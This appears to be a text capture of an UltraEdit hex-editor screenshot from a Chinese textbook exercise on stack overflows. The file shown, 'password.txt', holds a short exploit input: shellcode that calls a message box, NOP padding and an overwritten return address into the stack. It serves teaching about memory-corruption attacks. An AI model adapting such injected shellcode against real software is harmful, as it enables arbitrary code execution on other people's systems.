 [D:\0day软件漏洞\0day2电子资料_解压密码：0day2\02栈溢出原理与实践\2_4_overflow_code_exec\password.txt] - UltraEdit
文件(F) 编辑(E) 搜索(S) 插入(N) 项目(P) 视图(V) 格式(T) 列(L) 宏(M) 脚本(i) 高级(A) 窗口(W) 帮助(H)
password.txt ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 33 DB 53 68 77 65 73 74 68 66 61 69 6C 8B C4 53 ; 3跫hwesthfail嬆S
00000010h: 50 50 53 B8 EA 07 D5 77 FF D0 90 90 90 90 90 90 ; PPS戈.誻 袗悙悙?
00000020h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 99 90 ; 悙悙悙悙悙悙悙檺
00000030h: 90 90 90 90 F0 FA 12 00 ; 悙悙瘊..